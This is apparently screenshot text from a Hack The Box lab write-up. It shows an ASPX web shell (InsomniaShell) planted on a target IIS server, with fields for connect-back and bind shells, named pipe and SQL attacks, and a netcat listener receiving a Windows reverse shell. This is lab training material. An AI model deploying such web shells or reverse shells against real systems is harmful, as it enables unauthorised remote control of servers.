 spectral.worker.htb/kal-worker.aspx
InsomniaShell
Current Context
* Thread executing as IIS APPPOOL\DefaultAppPool, token is Primary
Select Your Shell
Host Port
10.10.14.163 333
Connect Back Shell
Port
Bind Port Shell
Named Pipe Attack
Pipe Name
InsomniaShell
Create Named Pipe
SQL User SQL Pass
sa
Make SQL Request
Available SYSTEM/Administrator Tokens
kal@3kara: ~/Templates/htb
File Edit View Search Terminal Help
kal@3kara:~/Templates/htb$ nc -nlvp 333
Can't grab 0.0.0.0:333 with bind : Permission denied
kal@3kara:~/Templates/htb$ sudo nc -nlvp 333
[sudo] password for kal:
listening on [any] 333 ...
connect to [10.10.14.163] from (UNKNOWN) [10.10.10.203] 50379
Shell enroute.......
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>